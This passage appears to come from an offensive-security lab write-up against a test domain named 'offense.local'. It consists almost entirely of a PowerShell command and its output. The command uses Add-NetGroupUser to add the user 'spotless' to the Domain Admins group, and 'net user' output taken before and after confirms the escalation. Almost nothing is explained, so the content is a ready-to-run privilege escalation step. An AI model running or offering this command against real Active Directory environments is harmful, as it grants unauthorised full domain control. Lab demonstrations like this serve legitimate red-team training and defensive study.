 PS AD:\> net user spotless /domain; Add-NetGroupUser -UserName spotless -GroupName "domain admins" -Domain "offense.local"; net user spotless /domain
The request will be processed at a domain controller for domain offense.local.
User name spotless
Full Name spotless
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 10/27/2018 6:00:00 PM
Password expires Never
Password changeable 10/27/2018 6:00:00 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 11/8/2018 9:40:27 AM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users
The command completed successfully.
The request will be processed at a domain controller for domain offense.local.
User name spotless
Full Name spotless
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 10/27/2018 6:00:00 PM
Password expires Never
Password changeable 10/27/2018 6:00:00 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 11/8/2018 9:40:27 AM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users *Domain Admins
The command completed successfully.